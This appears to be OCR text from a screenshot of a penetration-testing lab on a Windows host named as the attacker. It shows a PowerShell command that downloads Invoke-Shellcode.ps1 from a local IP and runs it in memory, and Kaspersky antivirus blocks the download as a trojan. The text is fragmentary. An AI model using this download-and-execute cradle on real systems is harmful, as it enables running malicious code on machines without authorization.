 S C:\Users\HW-Windows-Attacker> IEX(New-Object Net.WebClient).DownloadString("http://192.168.138.131:8000/Invoke-Shellc
de.ps1")
使用“1”个参数调用“DownloadString”时发生异常:“远程服务器返回错误: (499) Request has been forbidden by antivirus。”
所在位置 行:1 字符: 1
IEX(New-Object Net.WebClient).DownloadString("http://192.168.138.131: ...
+ CategoryInfo : NotSpecified: (:) [], MethodInvocationException
+ FullyQualifiedErrorId : WebException
S C:\Users\HW-Windows-Attacker>
SQLMap
WWWScan
下载被拒绝
恶意对象: HEUR:Trojan.PowerS...
卡巴斯基反病毒软件
中
中/英文
20:17